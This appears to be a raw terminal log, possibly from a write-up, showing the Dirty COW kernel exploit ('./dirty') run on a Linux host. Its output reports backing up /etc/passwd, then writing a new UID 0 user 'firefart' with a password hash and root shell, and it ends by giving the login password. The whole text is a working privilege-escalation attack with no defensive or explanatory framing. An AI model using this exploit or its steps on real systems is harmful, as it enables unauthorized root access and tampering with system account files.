 bash-4.1$ ./dirty sean1314..
./dirty sean1314..
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: sean1314..
Complete line:
firefart:fiM1qlCD8e8Ik:0:0:pwned:/root:/bin/bash
mmap: 7ffec6411000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'sean1314..'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$